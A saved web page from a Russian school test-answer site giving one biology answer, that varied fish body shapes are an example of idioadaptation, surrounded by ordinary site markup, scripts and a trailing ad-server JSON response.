<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Пример идиоадап...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-42431" class="gp-clearfix post-42431 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-makroevolyucziya tag-test-s-otvetami-evolyucziya-stroeniya-funkczij-organov-i-ih-sistem" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Пример идиоадаптации: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-22T00:24:36+03:00">22.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-42431"></span><strong>Вопрос:</strong> Пример идиоадаптации: <br /><strong>Ответ:</strong> формирование разнообразной формы тела у рыб.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/vozrastanie-chislennosti-seroj-vorony-v-naselyonnyh-punktah-primer-otvet-na-vopros.html"     class="crp_link post-46596"><span class="crp_title">Возрастание численности серой вороны в населённых пунктах —&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ostatok-tretego-veka-v-uglu-glaza-cheloveka-primer-otvet-na-vopros-2.html"     class="crp_link post-46605"><span class="crp_title">Остаток третьего века в углу глаза человека — пример: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ostatok-tretego-veka-v-uglu-glaza-cheloveka-primer-otvet-na-vopros.html"     class="crp_link post-42437"><span class="crp_title">Остаток третьего века в углу глаза человека – пример: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/cherep-cheloveka-otlichaetsya-ot-cherepa-drugih-mlekopitayushhih-otvet-na-vopros.html"     class="crp_link post-42683"><span class="crp_title">Череп человека отличается от черепа других млекопитающих: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-znachenie-imelo-priobretenie-lyudmi-negroidnoj-rasy-temnogo-czveta-kozhi-otvet-na-vopros.html"     class="crp_link post-46607"><span class="crp_title">Какое значение имело приобретение людьми негроидной расы&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-znachenie-v-zhizni-babochki-pavlinij-glaz-imeyut-yarkie-pyatna-na-krylyah-otvet-na-vopros.html"     class="crp_link post-42854"><span class="crp_title">Какое значение в жизни бабочки Павлиний глаз имеют яркие&hellip;</span></a></li><li><a href="https://otvetzdes.ru/o-chem-mozhno-uznat-izuchaya-nahodki-otpechatkov-i-okamenelostej-rastenij-v-drevnih-plastah-zemli-otvet-na-vopros.html"     class="crp_link post-46588"><span class="crp_title">О чем можно узнать, изучая находки отпечатков и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/svoeobrazie-flory-i-fauny-okeanicheskih-ostrovov-udalyonnyh-ot-materikov-dokazatelstva-evolyuczii-otvet-na-vopros.html"     class="crp_link post-46589"><span class="crp_title">Своеобразие флоры и фауны океанических островов, удалённых&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-embriologicheskim-dokazatelstvam-evolyuczii-otnosyat-otvet-na-vopros.html"     class="crp_link post-46590"><span class="crp_title">К эмбриологическим доказательствам эволюции относят: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-paleontologicheskim-dokazatelstvam-evolyuczii-organicheskogo-mira-otnosyat-otvet-na-vopros.html"     class="crp_link post-46591"><span class="crp_title">К палеонтологическим доказательствам эволюции органического&hellip;</span></a></li><li><a href="https://otvetzdes.ru/istoricheskoe-razvitie-vida-i-bolee-krupnyh-taksonomicheskih-grupp-ohvatyvayushhee-bolshie-promezhutki-vremeni-nadvidovaya-evolyucziya-otvet-na-vopros.html"     class="crp_link post-46592"><span class="crp_title">Историческое развитие вида и более крупных таксономических&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-paleontologicheskim-dokazatelstvam-evolyuczii-otnositsya-otvet-na-vopros.html"     class="crp_link post-46593"><span class="crp_title">К палеонтологическим доказательствам эволюции относится: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/poyavlenie-kakogo-priznaka-u-cheloveka-otnosyat-k-atavizmam-otvet-na-vopros.html"     class="crp_link post-46594"><span class="crp_title">Появление какого признака у человека относят к атавизмам: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/shodstvo-cheloveka-i-mlekopitayushhih-zhivotnyh-svidetelstvuet-ob-ih-otvet-na-vopros.html"     class="crp_link post-46604"><span class="crp_title">Сходство человека и млекопитающих животных свидетельствует&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pod-vozdejstviem-biologicheskih-i-soczialnyh-faktorov-proishodila-evolyucziya-predkov-otvet-na-vopros.html"     class="crp_link post-46602"><span class="crp_title">Под воздействием биологических и социальных факторов&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-makroevolyucziya" rel="tag">Тест с ответами: «Макроэволюция»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-evolyucziya-stroeniya-funkczij-organov-i-ih-sistem" rel="tag">Тест с ответами: «Эволюция строения, функций органов и их систем»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/primer-idioadaptaczii-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/primer-idioadaptaczii-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='42431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75532530a6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"primer-idioadaptaczii-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.8498549461365 seconds, on 03-04-25 6:16:29 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"2064c00d2707dc44f67c054ee28226dd","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"0fa2d59096858d0abd38f50d332a5d66","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}